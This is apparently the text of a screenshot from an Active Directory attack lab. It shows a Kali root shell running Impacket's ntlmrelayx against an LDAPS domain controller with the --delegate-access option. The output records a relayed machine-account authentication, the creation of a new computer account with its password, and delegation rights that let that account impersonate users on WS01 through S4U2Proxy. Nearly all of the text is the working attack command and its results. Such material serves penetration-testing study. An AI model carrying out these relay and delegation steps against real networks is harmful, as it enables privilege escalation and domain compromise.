 (impacket)(root💀kali)-[/opt/impacket]
# examples/ntlmrelayx.py -t ldaps://dc01 -smb2support --delegate-access
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=offense,DC=local
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Adding new computer with username: SYOEHPXX$ and password: }}o&c)HQd";0nKQ result: OK
[*] Delegation rights modified succesfully!
[*] SYOEHPXX$ can now impersonate users on WS01$ via S4U2Proxy
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping